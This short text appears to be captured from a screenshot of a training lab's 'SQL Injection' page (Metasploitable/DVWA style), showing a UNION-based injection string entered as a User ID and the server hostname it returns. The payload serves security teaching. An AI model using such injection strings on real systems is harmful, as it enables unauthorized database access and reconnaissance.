 Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select null, @@hostname #'
First name:
Surname: metasploitable